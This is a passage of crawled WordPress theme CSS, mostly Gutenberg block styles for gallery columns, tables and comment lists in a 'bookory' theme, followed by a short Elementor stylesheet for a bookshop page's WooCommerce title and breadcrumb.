  .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n), .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-image:last-child, .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n), .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-item:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),
.editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-image:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),
.editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-image, .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-item {
    margin-right: 3.2258064516%;
    width: 13.9784946237%;
  }
  .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n), .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-image:last-child, .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n), .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-item:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),
.editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-image:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),
.editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-image, .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-item {
    margin-right: 3.2258064516%;
    width: 11.5207373272%;
  }
  .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n), .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-image:last-child, .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n), .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-item:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),
.editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-image:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),
.editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-image, .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-item {
    margin-right: 3.2258064516%;
    width: 9.6774193548%;
  }
  .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n), .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-image:last-child, .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n), .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-item:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),
.editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-image:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n),
.editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery .blocks-gallery-item,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery .blocks-gallery-item {
    margin-bottom: 1.5873015873%;
    margin-right: 1.5873015873%;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-image, body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-item,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-item {
    margin-right: 1.5873015873%;
    width: 49.2063492063%;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n), body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-image:last-child, body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n), body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-item:last-child,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-image:last-child,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-image, body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-item,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-item {
    margin-right: 1.5873015873%;
    width: 32.2751322751%;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n), body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-image:last-child, body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n), body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-item:last-child,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-image:last-child,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-image, body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-item,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-item {
    margin-right: 1.5873015873%;
    width: 23.8095238095%;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n), body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-image:last-child, body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n), body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-item:last-child,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-image:last-child,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-image, body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-item,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-item {
    margin-right: 1.5873015873%;
    width: 18.7301587302%;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n), body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-image:last-child, body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n), body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-item:last-child,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-image:last-child,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-image, body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-item,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-item {
    margin-right: 1.5873015873%;
    width: 15.3439153439%;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n), body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-image:last-child, body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n), body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-item:last-child,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-image:last-child,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-image, body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-item,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-item {
    margin-right: 1.5873015873%;
    width: 12.925170068%;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n), body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-image:last-child, body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n), body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-item:last-child,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-image:last-child,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-image, body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-item,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-item {
    margin-right: 1.5873015873%;
    width: 11.1111111111%;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n), body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-image:last-child, body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n), body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-item:last-child,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-image:last-child,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n),
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
}
.hentry .entry-content .wp-block-separator,
.editor-styles-wrapper .wp-block-separator {
  border: 0;
  margin: 0 auto 1.41575em;
  overflow: hidden;
}
.hentry .entry-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.editor-styles-wrapper .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 10%;
}
.hentry .entry-content .wp-block-embed-twitter,
.editor-styles-wrapper .wp-block-embed-twitter {
  overflow: hidden;
}
.hentry .entry-content .wp-block-table,
.editor-styles-wrapper .wp-block-table {
  border-collapse: separate;
}
.hentry .entry-content .wp-block-table td,
.hentry .entry-content .wp-block-table th,
.editor-styles-wrapper .wp-block-table td,
.editor-styles-wrapper .wp-block-table th {
  border: 0;
  padding: 1em 1.41575em;
  word-break: normal;
}
.hentry .entry-content .wp-block-table thead th,
.editor-styles-wrapper .wp-block-table thead th {
  padding: 1.41575em;
}
.hentry .entry-content .wp-block-file,
.editor-styles-wrapper .wp-block-file {
  margin-bottom: 1.41575em;
}
.hentry .entry-content .wp-block-file .wp-block-file__button,
.editor-styles-wrapper .wp-block-file .wp-block-file__button {
  font-size: 0.875em;
  line-height: 1.618;
  border: 0;
  cursor: pointer;
  padding: 0.6180469716em 1.41575em;
  text-decoration: none;
  font-weight: 600;
  text-shadow: none;
  display: inline-block;
  -webkit-appearance: none;
  border-radius: 0;
  opacity: 1;
}
.hentry .entry-content .wp-block-code,
.hentry .entry-content .wp-block-preformatted pre,
.editor-styles-wrapper .wp-block-code,
.editor-styles-wrapper .wp-block-preformatted pre {
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 1em;
}
.hentry .entry-content .wp-block-code,
.editor-styles-wrapper .wp-block-code {
  border: none;
  border-radius: 0;
  padding: 1.618em;
}
.hentry .entry-content .wp-block-columns,
.editor-styles-wrapper .wp-block-columns {
  margin-bottom: 0;
}
.hentry .entry-content .wp-block-columns .wp-block-column,
.editor-styles-wrapper .wp-block-columns .wp-block-column {
  margin-bottom: 1em;
}
@media (min-width: 600px) {
  .hentry .entry-content .wp-block-columns .wp-block-column,
.editor-styles-wrapper .wp-block-columns .wp-block-column {
    padding-left: 0;
    padding-right: 3.2258064516%;
    margin-left: 0;
  }
  .hentry .entry-content .wp-block-columns .wp-block-column:not(:last-child),
.editor-styles-wrapper .wp-block-columns .wp-block-column:not(:last-child) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-columns .wp-block-column:nth-of-type(even),
.editor-styles-wrapper .wp-block-columns .wp-block-column:nth-of-type(even) {
    padding-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-columns .wp-block-column,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-columns .wp-block-column {
    padding-right: 4.347826087%;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-columns .wp-block-column:nth-of-type(even),
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-columns .wp-block-column:nth-of-type(even) {
    padding-right: 0;
  }
}
@media (min-width: 782px) {
  .hentry .entry-content .wp-block-columns.has-2-columns .wp-block-column:nth-of-type(2n),
.editor-styles-wrapper .wp-block-columns.has-2-columns .wp-block-column:nth-of-type(2n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-columns.has-3-columns .wp-block-column:nth-of-type(3n),
.editor-styles-wrapper .wp-block-columns.has-3-columns .wp-block-column:nth-of-type(3n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-columns.has-4-columns .wp-block-column:nth-of-type(4n),
.editor-styles-wrapper .wp-block-columns.has-4-columns .wp-block-column:nth-of-type(4n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-columns.has-5-columns .wp-block-column:nth-of-type(5n),
.editor-styles-wrapper .wp-block-columns.has-5-columns .wp-block-column:nth-of-type(5n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-columns.has-6-columns .wp-block-column:nth-of-type(6n),
.editor-styles-wrapper .wp-block-columns.has-6-columns .wp-block-column:nth-of-type(6n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-columns .wp-block-column,
.editor-styles-wrapper .wp-block-columns .wp-block-column {
    padding-right: 0;
  }
  .hentry .entry-content .wp-block-columns .wp-block-column:not(:first-child),
.editor-styles-wrapper .wp-block-columns .wp-block-column:not(:first-child) {
    padding-left: 0;
  }
  .hentry .entry-content .wp-block-columns .wp-block-column:not(:last-child),
.editor-styles-wrapper .wp-block-columns .wp-block-column:not(:last-child) {
    padding-right: 0;
    margin-right: 3.2258064516%;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-columns .wp-block-column,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-columns .wp-block-column {
    padding-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-columns .wp-block-column:not(:last-child),
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-columns .wp-block-column:not(:last-child) {
    margin-right: 4.347826087%;
  }
}
.hentry .entry-content .wp-block-rss a,
.hentry .entry-content .wp-block-latest-comments a,
.hentry .entry-content .wp-block-tag-cloud a,
.editor-styles-wrapper .wp-block-rss a,
.editor-styles-wrapper .wp-block-latest-comments a,
.editor-styles-wrapper .wp-block-tag-cloud a {
  color: #666666;
}
.hentry .entry-content .wp-block-rss a:hover,
.hentry .entry-content .wp-block-latest-comments a:hover,
.hentry .entry-content .wp-block-tag-cloud a:hover,
.editor-styles-wrapper .wp-block-rss a:hover,
.editor-styles-wrapper .wp-block-latest-comments a:hover,
.editor-styles-wrapper .wp-block-tag-cloud a:hover {
  color: #F02757;
}
.hentry .entry-content .wp-block-latest-comments,
.editor-styles-wrapper .wp-block-latest-comments {
  margin: 0 0 1.41575em;
}
.hentry .entry-content .wp-block-latest-comments__comment-avatar,
.editor-styles-wrapper .wp-block-latest-comments__comment-avatar {
  margin-top: 0.3819820591em;
}
.hentry .entry-content .wp-block-latest-comments__comment,
.editor-styles-wrapper .wp-block-latest-comments__comment {
  font-size: 1em;
  margin: 0 0 1em;
}
.hentry .entry-content .wp-block-latest-comments__comment-date,
.editor-styles-wrapper .wp-block-latest-comments__comment-date {
  font-size: 0.875em;
}
.hentry .entry-content .wp-block-latest-comments__comment-excerpt p,
.editor-styles-wrapper .wp-block-latest-comments__comment-excerpt p {
  margin: 0.5407911001em 0 1em;
  font-size: 1em;
  line-height: 1.618;
}
.hentry .entry-content .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.hentry .entry-content .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta,
.editor-styles-wrapper .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.editor-styles-wrapper .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
  margin-left: 3.706325903em;
}
.hentry .entry-content .wp-block-latest-comments:not(.has-avatars):not(.has-dates):not(.has-excerpts) .wp-block-latest-comments__comment,
.editor-styles-wrapper .wp-block-latest-comments:not(.has-avatars):not(.has-dates):not(.has-excerpts) .wp-block-latest-comments__comment {
  margin: 0;
  line-height: 1.618;
}
.hentry .entry-content .wp-block-latest-comments br,
.editor-styles-wrapper .wp-block-latest-comments br {
  display: inline;
  content: "";
}

.wp-block-cover-image {
  margin-bottom: 1em;
}

.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: 0;
}

/*# sourceMappingURL=gutenberg-blocks.css.map */


--- FILE ---
content_type: text/css
request_url: https://vishvasbook.com/wp-content/uploads/elementor/css/post-17440.css?ver=1753252494
body_size: -156
content:
.elementor-17440 .elementor-element.elementor-element-1ece023:not(.elementor-motion-effects-element-type-background), .elementor-17440 .elementor-element.elementor-element-1ece023 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-17440 .elementor-element.elementor-element-1ece023 > .elementor-container{min-height:200px;}.elementor-17440 .elementor-element.elementor-element-1ece023{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-17440 .elementor-element.elementor-element-1ece023 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17440 .elementor-element.elementor-element-59103fb .woocommerce-breadcrumb{text-align:center;}.elementor-17440 .elementor-element.elementor-element-59103fb .bookory-woocommerce-title{text-align:center;text-transform:capitalize;}@media(max-width:1024px){.elementor-17440 .elementor-element.elementor-element-1ece023 > .elementor-container{min-height:50px;}.elementor-17440 .elementor-element.elementor-element-1ece023{padding:30px 30px 30px 30px;}.elementor-17440 .elementor-element.elementor-element-59103fb .bookory-woocommerce-title{font-size:46px;margin:0px 0px 10px 0px;}}@media(max-width:767px){.elementor-17440 .elementor-element.elementor-element-1ece023{padding:20px 15px 20px 15px;}.elementor-17440 .elementor-element.elementor-element-59103fb .bookory-woocommerce-title{font-size:40px;}}